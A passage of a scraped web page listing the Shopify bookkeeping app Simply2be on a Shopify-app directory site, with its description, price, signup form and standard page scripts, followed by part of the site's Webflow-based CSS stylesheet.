3.64018C12.134 3.65925 12.158 3.68649 12.1731 3.7187L14.3434 8.9087C14.4358 9.12905 14.5867 9.31997 14.7796 9.4609C14.9726 9.60182 15.2004 9.6874 15.4384 9.70839L21.0137 10.1903C21.0506 10.1922 21.0858 10.2058 21.1145 10.229C21.1431 10.2523 21.1636 10.284 21.1731 10.3196C21.1862 10.3551 21.1883 10.3936 21.1791 10.4303C21.1699 10.4669 21.1498 10.4999 21.1215 10.525Z" fill="black"/>
                    </svg>
                    5                </div>
                <div class="single-app-hero__price">
                    Starts at $6.49/month                </div>
                <div class="single-app-hero__description">
                    <h4 class="single-app-hero__features">
                        App description:
                    </h4>
                    <p>Take care of your Jobs/Orders: Get your work done. Keep track of Job Orders/Invoices/Payments, meet deadlines, and receive regular reminders. Stay in control of your business.</p>
<p>Easy Peasy Bookkeeping: Bookkeeping doesn&#8217;t have to be complicated. No need for fancy accounting terms. Just record your Income and Expenses. Get all the financial reports you need.</p>
<p>Everything you need: Online Sales Tax, integration with all major e-commerce sites, accept payments online with PayPal, a fun and flexible dashboard, and more.</p>
                </div>
                <a class="single-app-hero__link" href="https://apps.shopify.com/simply2be">
                    Shopify App Link
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg>
                </a>
            </div>
        </section>
        <section class="section-2 form-app">
            <div id="Get_started" class="w-layout-blockcontainer container-search-bottom w-container">
                <div data-w-id="2258e266-5bf6-570f-f5c4-a4d4117a8b60" style="opacity:0" class="div-block-3">
                    <div class="div-block-5"><h4 class="heading-3">Supercharge
Your Shopify Store Now!</h4>
                        <div class="form-block-2 w-form">
                            
<div class="wpcf7 no-js" id="wpcf7-f90-o1" lang="en-US" dir="ltr" data-wpcf7-id="90">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/app/simply2be/#wpcf7-f90-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="90" />
<input type="hidden" name="_wpcf7_version" value="6.0.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f90-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div id="email-form" class="form-2">
    <span class="wpcf7-form-control-wrap" data-name="email-4"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-url wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-url div-block-6-copy" id="email-4" aria-required="true" aria-invalid="false" placeholder="website.com" value="" type="url" name="email-4" /></span>
    <input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Get Started" />
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                            <div class="success-message-3 w-form-done">
                                <div class="text-block-5">Your request has been sent!</div>
                            </div>
                            <div class="error-message-3 w-form-fail">
                                <div class="text-block-5">Wrong Link!</div>
                            </div>
                        </div>
                    </div>
                    <div class="div-block-4">
                        <div class="lottie-animation-4" data-w-id="2d53cc75-6a3f-5a26-01b0-393a64f51b8d"
                             data-animation-type="lottie"
                             data-src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/651f295577fc8afd70c19a07_store_lottie.json"
                             data-loop="1" data-direction="1" data-autoplay="1" data-is-ix2-target="0" data-renderer="svg"
                             data-default-duration="1.8018017284129144" data-duration="0"></div>
                    </div>
                </div>
            </div>
        </section>

        <section class="single-app-apps">
            <div class="container">
                <p class="single-app-apps__title">
                    Other Best Shopify Apps & Alternatives
                </p>
                <ul class="single-app-apps__list">
                    <li class="single-app-apps__item">No Apps found</li>                </ul>
            </div>
        </section>


        <section class="single-app-items">
            <div class="container">
                <p class="single-app-items__title">
                    Browse Best Shopify Apps Collections
                </p>
                <ul class="single-app-items__list"><li class="single-app-items__item"><a href="https://gptmediabuyer.com/top-shopify-apps/for-3d-product-image/" class="single-app-items__link"><span class="single-app-items__name">2 Top Shopify 3D Product Image Apps</span><span class="single-app-items__url">View<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg></span></a></li><li class="single-app-items__item"><a href="https://gptmediabuyer.com/top-shopify-apps/for-abandoned-cart-recovery/" class="single-app-items__link"><span class="single-app-items__name">22 Top Abandoned Cart Apps for Shopify</span><span class="single-app-items__url">View<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg></span></a></li><li class="single-app-items__item"><a href="https://gptmediabuyer.com/top-shopify-apps/for-accessibility/" class="single-app-items__link"><span class="single-app-items__name">3 Top Shopify Accessibility Apps</span><span class="single-app-items__url">View<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg></span></a></li></ul>            </div>
        </section>

        <section class="seo-block">
            <div class="seo-block__container">
                <img src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/seo-img.png" loading="lazy" alt="Shopify apps" class="seo-block__image">
                <div class="seo-block__text">
                    <p>
                        Get your media buying mojo on at GPT Media Buyer! We've got the lowdown on all things ads—tips, tricks, and tools to make your campaigns pop. Ready to up your ad game? Dive into the good stuff now and let's rock the digital world together!
                                <br>
                                <a href="https://gptmediabuyer.com">Learn More.</a>
                    </p>
                </div>
            </div>
        </section>

    </main>


<!--	<footer id="colophon" class="site-footer">-->
<!--		<div class="site-info">-->
<!--			<a href="--><!--">-->
<!--				--><!--			</a>-->
<!--			<span class="sep"> | </span>-->
<!--				--><!--		</div>-->
<!--	</footer>-->
<!--</div>-->
<section class="section_footer">
    <div class="w-layout-blockcontainer container-5 w-container">
        <div class="div-block-22"><img src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/651f2f851dd245d647bbe0bc_black_logo_bottom.svg" loading="lazy"
                                       id="contacts" alt="" class="image-10"></div>
        <div class="div-block-23"><a href="#Product" class="nav-link color mob">Product</a><a href="#faq" class="nav-link color mob">FAQ</a><a
                    href="/blog" class="nav-link color mob">Blog</a>
			<a href="/about" class="nav-link color mob">About</a>
			<a href="/top-shopify-apps"
                                                                        class="nav-link color mob">Top Shopify apps</a>
			<a href="#contacts"
                                                                       class="nav-link color mob">Contacts</a></div>
        <div class="text-block-4"><a href="/privacy-policy" class="simple-link">Privacy Policy</a> | <a href="/terms-of-services" class="simple-link">Terms of Services</a></div>
		<div class="text-block-4" style="font-size: .7em;margin-top: 10px;">© 2026 GPTMediaBuyer, Inc. All rights reserved.</div>
    </div>
</section>
<div data-w-id="e795cc3e-11de-f732-a55b-f89a09ed17bb" data-animation="default" data-collapse="medium"
     data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="navbar-2 w-nav">
    <div class="nav_container"><a href="/" aria-current="page" class="brand-2 w-nav-brand w--current"><img
                    src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/651ae08f97217f8bfaadf71d_logo.svg" loading="lazy" alt="" class="image-8"></a>
        <nav role="navigation" class="nav-menu w-nav-menu" style="margin-left: auto;"><a href="#Product" class="nav-link w-nav-link">Product</a><a href="#faq" class="nav-link w-nav-link">FAQ</a><a
                    href="/blog" class="nav-link w-nav-link">Blog</a>
<!-- 			<a href="/about"
                                                                        class="nav-link w-nav-link">About</a> -->
			<a href="/top-shopify-apps"
                                                                        class="nav-link w-nav-link">Top Shopify apps</a>
			<a href="#contacts" class="nav-link w-nav-link">Contacts</a>
        </nav>
		<a href="https://dashboard.gptmediabuyer.com/dashboard" class="div-block-7-copy widgth-copy shadow w-button newBtn">Login</a>
<!--         <a href="https://app.gptmediabuyer.com" class="div-block-7-copy widgth-copy shadow w-button">Get Started</a> -->
        <div class="menu-button w-nav-button">
            <div class="icon w-icon-nav-menu"></div>
        </div>
    </div>
</div>
<script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>
<script src="https://gptmediabuyer.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://gptmediabuyer.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://gptmediabuyer.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gptmediabuyer.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://gptmediabuyer.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/js/jquery.js?ver=1.0.0" id="gpt-media-buyer-jquery-js"></script>
<script src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/js/flow.js?ver=1.0.0" id="gpt-media-buyer-flow-js"></script>
<script src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/js/navigation.js?ver=1.0.0" id="gpt-media-buyer-navigation-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/css/gptmediabuyer.css?ver=1.0.0
body_size: 13628
content:
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;500;600;700&display=swap');

html {
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  font-family: sans-serif;
}

body {
  margin: 0;
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block;
}

audio, canvas, progress, video {
  vertical-align: baseline;
  display: inline-block;
}

audio:not([controls]) {
  height: 0;
  display: none;
}

[hidden], template {
  display: none;
}

a {
  background-color: rgba(0, 0, 0, 0);
}

a:active, a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b, strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  margin: .67em 0;
  font-size: 2em;
}

mark {
  color: #000;
  background: #ff0;
}

small {
  font-size: 80%;
}

sub, sup {
  vertical-align: baseline;
  font-size: 75%;
  line-height: 0;
  position: relative;
}

sup {
  top: -.5em;
}

sub {
  bottom: -.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code, kbd, pre, samp {
  font-family: monospace;
  font-size: 1em;
}

button, input, optgroup, select, textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button, select {
  text-transform: none;
}

button, html input[type="button"], input[type="reset"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled], html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: none;
}

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid silver;
  margin: 0 2px;
  padding: .35em .625em .75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td, th {
  padding: 0;
}

@font-face {
  font-family: webflow-icons;
  src: url("[data-uri]") format("truetype");
  font-weight: normal;
  font-style: normal;
}

[class^="w-icon-"], [class*=" w-icon-"] {
  speak: none;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  font-family: webflow-icons !important;
}

.w-icon-slider-right:before {
  content: "";
}

.w-icon-slider-left:before {
  content: "";
}

.w-icon-nav-menu:before {
  content: "";
}

.w-icon-arrow-down:before, .w-icon-dropdown-toggle:before {
  content: "";
}

.w-icon-file-upload-remove:before {
  content: "";
}

.w-icon-file-upload-icon:before {
  content: "";
}

* {
  box-sizing: border-box;
}

html {
  height: 100%;
}

body {
  min-height: 100%;
  color: #333;
  background-color: #fff;
  margin: 0;
  font-family: Arial, sans-serif;
  font-size: 14px;
  line-height: 20px;
}

img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
}

html.w-mod-touch * {
  background-attachment: scroll !important;
}

.w-block {
  display: block;
}

.w-inline-block {
  max-width: 100%;
  display: inline-block;
}

.w-clearfix:before, .w-clearfix:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-clearfix:after {
  clear: both;
}

.w-hidden {
  display: none;
}

.w-button {
  color: #fff;
  line-height: inherit;
  cursor: pointer;
  background-color: #3898ec;
  border: 0;
  border-radius: 0;
  padding: 9px 15px;
  text-decoration: none;
  display: inline-block;
}

input.w-button {
  -webkit-appearance: button;
}

html[data-w-dynpage] [data-w-cloak] {
  color: rgba(0, 0, 0, 0) !important;
}

.w-webflow-badge, .w-webflow-badge * {
  z-index: auto;
  visibility: visible;
  box-sizing: border-box;
  width: auto;
  height: auto;
  max-height: none;
  max-width: none;
  min-height: 0;
  min-width: 0;
  float: none;
  clear: none;
  box-shadow: none;
  opacity: 1;
  direction: ltr;
  font-family: inherit;
  font-weight: inherit;
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  font-style: inherit;
  font-variant: inherit;
  text-align: inherit;
  letter-spacing: inherit;
  -webkit-text-decoration: inherit;
  text-decoration: inherit;
  text-indent: 0;
  text-transform: inherit;
  text-shadow: none;
  font-smoothing: auto;
  vertical-align: baseline;
  cursor: inherit;
  white-space: inherit;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  background: none;
  border: 0 rgba(0, 0, 0, 0);
  border-radius: 0;
  margin: 0;
  padding: 0;
  list-style-type: disc;
  transition: none;
  display: block;
  position: static;
  top: auto;
  bottom: auto;
  left: auto;
  right: auto;
  overflow: visible;
  transform: none;
}

.w-webflow-badge {
  white-space: nowrap;
  cursor: pointer;
  box-shadow: 0 0 0 1px rgba(0, 0, 0, .1), 0 1px 3px rgba(0, 0, 0, .1);
  visibility: visible !important;
  z-index: 2147483647 !important;
  color: #aaadb0 !important;
  opacity: 1 !important;
  width: auto !important;
  height: auto !important;
  background-color: #fff !important;
  border-radius: 3px !important;
  margin: 0 !important;
  padding: 6px !important;
  font-size: 12px !important;
  line-height: 14px !important;
  text-decoration: none !important;
  display: inline-block !important;
  position: fixed !important;
  top: auto !important;
  bottom: 12px !important;
  left: auto !important;
  right: 12px !important;
  overflow: visible !important;
  transform: none !important;
}

.w-webflow-badge > img {
  visibility: visible !important;
  opacity: 1 !important;
  vertical-align: middle !important;
  display: inline-block !important;
}

h1, h2, h3, h4, h5, h6 {
  margin-bottom: 10px;
  font-weight: bold;
}

h1 {
  margin-top: 20px;
  font-size: 38px;
  line-height: 44px;
}

h2 {
  margin-top: 20px;
  font-size: 32px;
  line-height: 36px;
}

h3 {
  margin-top: 20px;
  font-size: 24px;
  line-height: 30px;
}

h4 {
  margin-top: 10px;
  font-size: 18px;
  line-height: 24px;
}

h5 {
  margin-top: 10px;
  font-size: 14px;
  line-height: 20px;
}

h6 {
  margin-top: 10px;
  font-size: 12px;
  line-height: 18px;
}

p {
  margin-top: 0;
  margin-bottom: 10px;
}

blockquote {
  border-left: 5px solid #e2e2e2;
  margin: 0 0 10px;
  padding: 10px 20px;
  font-size: 18px;
  line-height: 22px;
}

figure {
  margin: 0 0 10px;
}

figcaption {
  text-align: center;
  margin-top: 5px;
}

ul, ol {
  margin-top: 0;
  margin-bottom: 10px;
  padding-left: 40px;
}

.w-list-unstyled {
  padding-left: 0;
  list-style: none;
}

.w-embed:before, .w-embed:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-embed:after {
  clear: both;
}

.w-video {
  width: 100%;
  padding: 0;
  position: relative;
}

.w-video iframe, .w-video object, .w-video embed {
  width: 100%;
  height: 100%;
  border: none;
  position: absolute;
  top: 0;
  left: 0;
}

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

button, [type="button"], [type="reset"] {
  cursor: pointer;
  -webkit-appearance: button;
  border: 0;
}

.w-form {
  margin: 0 0 15px;
}

.w-form-done {
  text-align: center;
  background-color: #ddd;
  padding: 20px;
  display: none;
}

.w-form-fail {
  background-color: #ffdede;
  margin-top: 10px;
  padding: 10px;
  display: none;
}

label {
  margin-bottom: 5px;
  font-weight: bold;
  display: block;
}

.w-input, .w-select {
  width: 100%;
  height: 38px;
  color: #333;
  vertical-align: middle;
  background-color: #fff;
  border: 1px solid #ccc;
  margin-bottom: 10px;
  padding: 8px 12px;
  font-size: 14px;
  line-height: 1.42857;
  display: block;
}

.w-input:-moz-placeholder, .w-select:-moz-placeholder {
  color: #999;
}

.w-input::-moz-placeholder, .w-select::-moz-placeholder {
  color: #999;
  opacity: 1;
}

.w-input::-webkit-input-placeholder, .w-select::-webkit-input-placeholder {
  color: #999;
}

.w-input:focus, .w-select:focus {
  border-color: #3898ec;
  outline: 0;
}

.w-input[disabled], .w-select[disabled], .w-input[readonly], .w-select[readonly], fieldset[disabled] .w-input, fieldset[disabled] .w-select {
  cursor: not-allowed;
}

.w-input[disabled]:not(.w-input-disabled), .w-select[disabled]:not(.w-input-disabled), .w-input[readonly], .w-select[readonly], fieldset[disabled]:not(.w-input-disabled) .w-input, fieldset[disabled]:not(.w-input-disabled) .w-select {
  background-color: #eee;
}

textarea.w-input, textarea.w-select {
  height: auto;
}

.w-select {
  background-color: #f3f3f3;
}

.w-select[multiple] {
  height: auto;
}

.w-form-label {
  cursor: pointer;
  margin-bottom: 0;
  font-weight: normal;
  display: inline-block;
}

.w-radio {
  margin-bottom: 5px;
  padding-left: 20px;
  display: block;
}

.w-radio:before, .w-radio:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-radio:after {
  clear: both;
}

.w-radio-input {
  float: left;
  margin: 3px 0 0 -20px;
  line-height: normal;
}

.w-file-upload {
  margin-bottom: 10px;
  display: block;
}

.w-file-upload-input {
  width: .1px;
  height: .1px;
  opacity: 0;
  z-index: -100;
  position: absolute;
  overflow: hidden;
}

.w-file-upload-default, .w-file-upload-uploading, .w-file-upload-success {
  color: #333;
  display: inline-block;
}

.w-file-upload-error {
  margin-top: 10px;
  display: block;
}

.w-file-upload-default.w-hidden, .w-file-upload-uploading.w-hidden, .w-file-upload-error.w-hidden, .w-file-upload-success.w-hidden {
  display: none;
}

.w-file-upload-uploading-btn {
  cursor: pointer;
  background-color: #fafafa;
  border: 1px solid #ccc;
  margin: 0;
  padding: 8px 12px;
  font-size: 14px;
  font-weight: normal;
  display: flex;
}

.w-file-upload-file {
  background-color: #fafafa;
  border: 1px solid #ccc;
  flex-grow: 1;
  justify-content: space-between;
  margin: 0;
  padding: 8px 9px 8px 11px;
  display: flex;
}

.w-file-upload-file-name {
  font-size: 14px;
  font-weight: normal;
  display: block;
}

.w-file-remove-link {
  width: auto;
  height: auto;
  cursor: pointer;
  margin-top: 3px;
  margin-left: 10px;
  padding: 3px;
  display: block;
}

.w-icon-file-upload-remove {
  margin: auto;
  font-size: 10px;
}

.w-file-upload-error-msg {
  color: #ea384c;
  padding: 2px 0;
  display: inline-block;
}

.w-file-upload-info {
  padding: 0 12px;
  line-height: 38px;
  display: inline-block;
}

.w-file-upload-label {
  cursor: pointer;
  background-color: #fafafa;
  border: 1px solid #ccc;
  margin: 0;
  padding: 8px 12px;
  font-size: 14px;
  font-weight: normal;
  display: inline-block;
}

.w-icon-file-upload-icon, .w-icon-file-upload-uploading {
  width: 20px;
  margin-right: 8px;
  display: inline-block;
}

.w-icon-file-upload-uploading {
  height: 20px;
}

.w-container {
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.w-container:before, .w-container:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-container:after {
  clear: both;
}

.w-container .w-row {
  margin-left: -10px;
  margin-right: -10px;
}

.w-row:before, .w-row:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-row:after {
  clear: both;
}

.w-row .w-row {
  margin-left: 0;
  margin-right: 0;
}

.w-col {
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
  position: relative;
}

.w-col .w-col {
  padding-left: 0;
  padding-right: 0;
}

.w-col-1 {
  width: 8.33333%;
}

.w-col-2 {
  width: 16.6667%;
}

.w-col-3 {
  width: 25%;
}

.w-col-4 {
  width: 33.3333%;
}

.w-col-5 {
  width: 41.6667%;
}

.w-col-6 {
  width: 50%;
}

.w-col-7 {
  width: 58.3333%;
}

.w-col-8 {
  width: 66.6667%;
}

.w-col-9 {
  width: 75%;
}

.w-col-10 {
  width: 83.3333%;
}

.w-col-11 {
  width: 91.6667%;
}

.w-col-12 {
  width: 100%;
}

.w-hidden-main {
  display: none !important;
}

@media screen and (max-width: 991px) {
  .w-container {
    max-width: 728px;
  }

  .w-hidden-main {
    display: inherit !important;
  }

  .w-hidden-medium {
    display: none !important;
  }

  .w-col-medium-1 {
    width: 8.33333%;
  }

  .w-col-medium-2 {
    width: 16.6667%;
  }

  .w-col-medium-3 {
    width: 25%;
  }

  .w-col-medium-4 {
    width: 33.3333%;
  }

  .w-col-medium-5 {
    width: 41.6667%;
  }

  .w-col-medium-6 {
    width: 50%;
  }

  .w-col-medium-7 {
    width: 58.3333%;
  }

  .w-col-medium-8 {
    width: 66.6667%;
  }

  .w-col-medium-9 {
    width: 75%;
  }

  .w-col-medium-10 {
    width: 83.3333%;
  }

  .w-col-medium-11 {
    width: 91.6667%;
  }

  .w-col-medium-12 {
    width: 100%;
  }

  .w-col-stack {
    width: 100%;
    left: auto;
    right: auto;
  }
}

@media screen and (max-width: 767px) {
  .w-hidden-main, .w-hidden-medium {
    display: inherit !important;
  }

  .w-hidden-small {
    display: none !important;
  }

  .w-row, .w-container .w-row {
    margin-left: 0;
    margin-right: 0;
  }

  .w-col {
    width: 100%;
    left: auto;
    right: auto;
  }

  .w-col-small-1 {
    width: 8.33333%;
  }

  .w-col-small-2 {
    width: 16.6667%;
  }

  .w-col-small-3 {
    width: 25%;
  }

  .w-col-small-4 {
    width: 33.3333%;
  }

  .w-col-small-5 {
    width: 41.6667%;
  }

  .w-col-small-6 {
    width: 50%;
  }

  .w-col-small-7 {
    width: 58.3333%;
  }

  .w-col-small-8 {
    width: 66.6667%;
  }

  .w-col-small-9 {
    width: 75%;
  }

  .w-col-small-10 {
    width: 83.3333%;
  }

  .w-col-small-11 {
    width: 91.6667%;
  }

  .w-col-small-12 {
    width: 100%;
  }
}

@media screen and (max-width: 479px) {
  .w-container {
    max-width: none;
  }

  .w-hidden-main, .w-hidden-medium, .w-hidden-small {
    display: inherit !important;
  }

  .w-hidden-tiny {
    display: none !important;
  }

  .w-col {
    width: 100%;
  }

  .w-col-tiny-1 {
    width: 8.33333%;
  }

  .w-col-tiny-2 {
    width: 16.6667%;
  }

  .w-col-tiny-3 {
    width: 25%;
  }

  .w-col-tiny-4 {
    width: 33.3333%;
  }

  .w-col-tiny-5 {
    width: 41.6667%;
  }

  .w-col-tiny-6 {
    width: 50%;
  }

  .w-col-tiny-7 {
    width: 58.3333%;
  }

  .w-col-tiny-8 {
    width: 66.6667%;
  }

  .w-col-tiny-9 {
    width: 75%;
  }

  .w-col-tiny-10 {
    width: 83.3333%;
  }

  .w-col-tiny-11 {
    width: 91.6667%;
  }

  .w-col-tiny-12 {
    width: 100%;
  }
}

.w-widget {
  position: relative;
}

.w-widget-map {
  width: 100%;
  height: 400px;
}

.w-widget-map label {
  width: auto;
  display: inline;
}

.w-widget-map img {
  max-width: inherit;
}

.w-widget-map .gm-style-iw {
  text-align: center;
}

.w-widget-map .gm-style-iw > button {
  display: none !important;
}

.w-widget-twitter {
  overflow: hidden;
}

.w-widget-twitter-count-shim {
  vertical-align: top;
  width: 28px;
  height: 20px;
  text-align: center;
  background: #fff;
  border: 1px solid #758696;
  border-radius: 3px;
  display: inline-block;
  position: relative;
}

.w-widget-twitter-count-shim * {
  pointer-events: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.w-widget-twitter-count-shim .w-widget-twitter-count-inner {
  text-align: center;
  color: #999;
  font-family: serif;
  font-size: 15px;
  line-height: 12px;
  position: relative;
}

.w-widget-twitter-count-shim .w-widget-twitter-count-clear {
  display: block;
  position: relative;
}

.w-widget-twitter-count-shim.w--large {
  width: 36px;
  height: 28px;
}

.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner {
  font-size: 18px;
  line-height: 18px;
}

.w-widget-twitter-count-shim:not(.w--vertical) {
  margin-left: 5px;
  margin-right: 8px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large {
  margin-left: 6px;
}

.w-widget-twitter-count-shim:not(.w--vertical):before, .w-widget-twitter-count-shim:not(.w--vertical):after {
  content: " ";
  height: 0;
  width: 0;
  pointer-events: none;
  border: solid rgba(0, 0, 0, 0);
  position: absolute;
  top: 50%;
  left: 0;
}

.w-widget-twitter-count-shim:not(.w--vertical):before {
  border-width: 4px;
  border-color: rgba(117, 134, 150, 0) #5d6c7b rgba(117, 134, 150, 0) rgba(117, 134, 150, 0);
  margin-top: -4px;
  margin-left: -9px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large:before {
  border-width: 5px;
  margin-top: -5px;
  margin-left: -10px;
}

.w-widget-twitter-count-shim:not(.w--vertical):after {
  border-width: 4px;
